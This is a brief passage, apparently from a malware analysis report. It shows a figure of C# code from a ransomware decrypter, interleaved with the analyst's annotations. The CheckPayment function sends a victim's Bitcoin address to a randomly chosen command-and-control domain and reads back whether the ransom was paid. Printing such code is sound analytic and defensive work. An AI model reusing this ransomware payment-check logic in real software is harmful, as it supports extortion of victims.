 private void CheckPayment()
Function to determine if the ransom was paid.
{
string notPaid = CurrentLocalization.NotPaid;
try
{
if (this.PaymentAddress != "")
Payment check address
{
string address = "http://" + FunnyBox.domains[rnd.Next(FunnyBox.domains.Count)] + "/c.php";
WebClient client = new WebClient();
NameValueCollection data = new NameValueCollection {
["bca"] = this.PaymentAddress
Bitcoin Address
};
byte[] bytes = client.UploadValues(address, "POST", data);
string str3 = client.Encoding.GetString(bytes);
if (str3.Length > 1)
{
notPaid = str3;
}
client.Dispose();
}
else
{
notPaid = CurrentLocalization.CantConnect;
}
}
Figure 10 – Ransom verification code found in the decrypter.